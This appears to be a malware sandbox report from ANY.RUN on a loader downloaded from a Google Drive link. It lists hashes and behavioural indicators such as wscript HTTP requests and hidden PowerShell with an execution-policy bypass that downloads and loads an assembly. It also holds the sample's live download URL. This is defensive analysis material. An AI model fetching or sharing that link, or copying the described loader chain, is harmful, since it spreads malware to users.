




| URL: | https://drive.usercontent.google.com/download?id=1a7LRtcnelUqQZL68QApqh7gh9rUwZwXs&export=download |
| Full analysis: | https://app.any.run/tasks/d0401fa1-5000-4503-8abd-91efc6cc32b3 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | July 08, 2025, 18:23:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| MD5: | C60B3FBD43096197E3B77D56D864DE3D |
| SHA1: | 6F9F6210530DF5DD3619A78D9CA9040DF084C550 |
| SHA256: | 5BFC94C926F53317CB60536827C40B94973FBF5D7E176C90B173DF4C3E78A26B |
| SSDEEP: | 3:N8PMM2ALtCkknKb2ESHYXn/dAdVM1M:2NCkkK6EnvdAdSu |
MALICIOUS
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 3540)
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 3540)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 3540)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 3540)


Creates a new folder (SCRIPT)
- wscript.exe (PID: 3540)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 3540)

Run PowerShell with an invisible window
- powershell.exe (PID: 1688)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 3540)
Bypass execution policy to execute commands
- powershell.exe (PID: 1688)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1688)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1688)



